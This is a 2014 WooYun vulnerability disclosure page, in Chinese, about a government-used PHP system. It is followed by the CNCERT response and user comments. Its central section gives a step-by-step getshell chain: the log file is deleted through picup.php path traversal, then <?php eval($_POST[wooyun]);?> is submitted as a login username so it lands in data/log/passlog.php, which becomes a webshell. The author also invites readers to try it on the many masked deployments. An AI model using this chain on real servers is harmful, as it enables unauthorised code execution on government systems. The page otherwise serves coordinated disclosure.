漏洞概要

关注数(12)

关注此漏洞

漏洞标题: 某Gov在用系统另外一处任意代码执行漏洞

提交时间: 2014-12-05 14:24

公开时间: 2015-03-03 14:26

漏洞类型: 设计缺陷/逻辑错误

危害等级: 高

自评Rank: 20

漏洞状态:

已交由第三方合作机构(cncert国家互联网应急中心)处理

Tags标签:

无

漏洞详情

披露状态:

2014-12-05: 细节已通知厂商并且等待厂商处理中

2014-12-08: 厂商已经确认,细节仅向厂商公开

2014-12-11: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航、无声信息)

2015-02-01: 细节向核心白帽子及相关领域专家公开

2015-02-11: 细节向普通白帽子公开

2015-02-21: 细节向实习白帽子公开

2015-03-03: 细节向公众公开

简要描述:

接上一蛋是否可好?

http://www.wooyun.org/bugs/wooyun-2014-084830

详细说明:

上一蛋谈到了任意文件删除...但是我没直接告诉大家怎么getshell...

好吧! 承认我买了个萌..我来发一蛋getshell。。。。

涉及案例如下:

http://**.**.**.**

http://**.**.**.**

http://**.**.**.**

http://**.**.**.**

http://**.**.**.**

http://**.**.**.**/tzqf/

....

看下根目录当中的login.php吧!

其中的





其中登录失败就直接将错误的用户名和过滤的密码写到data/log/passlog.php当中了。。。

你想想,这是不是任意代码写入呢??

这是赤裸裸让你写恶意代码进去啊? 是不是可以直接写一句话呢? 当然是可以的

例如你用户名处填<?php phpinfo();?> 密码随便输 到时候你访问下data/log/passlog.php就知道是否执行了。

不过一般很多有错误登录的记录,所以这个文件有错误,导致不能马上执行,但是你想到过我前一蛋么????

直接任意文件删除

getshell步骤如下(千万别做坏事,后果自负)

1、先访问如:http://**.**.**.**/picup.php?action=del&pic=../data/log/passlog.php

2、然后访问 http://**.**.**.**/login.php

用户名填:<?php phpinfo();eval($_POST[wooyun]);?>

密码:3333333

3、访问: http://**.**.**.**/data/log/passlog.php 即为shell 密码就是wooyun

是不是猥琐?

自己测吧! 案例一大把

http://**.**.**.**

http://**.**.**.**

http://**.**.**.**

哈哈....疯狗叔叔

2、然后访问:

漏洞证明:

修复方案:

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:14

确认时间:2014-12-08 12:16

厂商回复:

CNVD确认并复现所述情况,已经转由CNCERT下发给浙江分中心,由其后续协调网站管理单位处置。

最新状态:

暂无

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值

漏洞评价(共0人评价):

评价

-

2014-12-03 14:57 |

U神

( 核心白帽子 |

Rank:1360 漏洞数:150 | 乌云核心菜鸟,联盟托管此号中,欢迎加入08...)

1

-

2014-12-03 17:35 |

茜茜公主

( 普通白帽子 |

Rank:2407 漏洞数:413 | 家里二宝出生,这几个月忙着把屎把尿...忒...)

1

-

2015-03-03 16:52 |

无心、

( 实习白帽子 |

Rank:71 漏洞数:20 | 你不是风儿,我也不是沙,再怎么缠绵也到不...)

0

@茜茜公主 能在首页出现在最新提交的,就是大厂商。其次,厂商回复给你多少rank,你得到多少rank就是大厂商,得到1/5就是小厂商

-

2015-03-04 02:59 |

老胖子

( 路人 |

Rank:0 漏洞数:3 )

0